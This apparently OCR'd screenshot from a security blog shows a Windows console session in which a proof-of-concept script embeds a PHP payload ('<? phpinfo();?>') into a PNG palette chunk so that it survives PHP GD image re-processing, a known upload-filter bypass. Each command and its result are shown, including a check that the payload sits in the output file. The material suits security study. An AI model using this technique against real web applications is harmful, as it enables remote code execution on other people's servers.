 GO
GO
GO
GO
2.png
input.png
new.png
out1.png
php.png
php_long.png
poc_png.py
ScanImg.py
test.png
新建文本文档.txt
管理员: 命令提示符
D:\ActivePart\Script\PHP\bypass\bypass_PHPGD_image\PNG\PNG-PLTE>python3 ScanImg.py
input.png mode:RGB
new.png mode:P
D:\ActivePart\Script\PHP\bypass\bypass_PHPGD_image\PNG\PNG-PLTE>python poc_png.py input.png -p "<? phpinfo();?>" -o out1.png
Error massage: just support index-color images
D:\ActivePart\Script\PHP\bypass\bypass_PHPGD_image\PNG\PNG-PLTE>python poc_png.py new.png -p "<? phpinfo();?>" -o out1.png
D:\ActivePart\Script\PHP\bypass\bypass_PHPGD_image\PNG\PNG-PLTE>
选择管理员: C:\Windows\system32\cmd.exe
D:\ActivePart\Script\PHP\bypass\bypass_PHPGD_image\PNG\PNG-PLTE>type out1.png | findstr "phpinfo"
IHDR H蜜? PLTE<? phpinfo();?> 3 f ? ? 3 33 f3 ? ? 3 f 3f
AaronLuo's Blog from blog.bk3.info